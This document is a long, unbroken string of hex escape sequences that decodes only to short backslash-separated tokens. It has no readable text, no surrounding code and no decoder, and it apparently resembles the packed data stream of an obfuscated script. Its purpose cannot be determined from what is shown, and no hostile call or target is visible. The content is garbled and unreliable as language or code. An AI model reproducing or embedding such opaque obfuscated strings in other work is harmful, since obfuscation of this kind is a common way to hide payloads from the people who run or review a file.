c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61